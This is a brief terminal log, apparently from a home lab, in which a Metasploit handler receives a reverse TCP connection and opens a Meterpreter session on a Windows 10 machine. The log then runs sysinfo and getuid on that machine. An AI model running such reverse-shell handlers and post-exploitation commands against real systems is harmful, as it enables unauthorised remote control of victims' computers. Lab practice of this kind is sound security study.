 msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.190.138:4433
[*] Sending stage (200262 bytes) to 192.168.190.98
[*] Meterpreter session 1 opened (192.168.190.138:4433 → 192.168.190.98:60540) at 2021-05-14 12:29:37 -0400
meterpreter > sysinfo
Computer        : DESKTOP-J34QNKO
OS              : Windows 10 (10.0 Build 19042).
Architecture    : x64
System Language : en_GB
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x64/windows
meterpreter > whoami
[-] Unknown command: whoami.
meterpreter > getuid
Server username: DESKTOP-J34QNKO\Victim OS
meterpreter >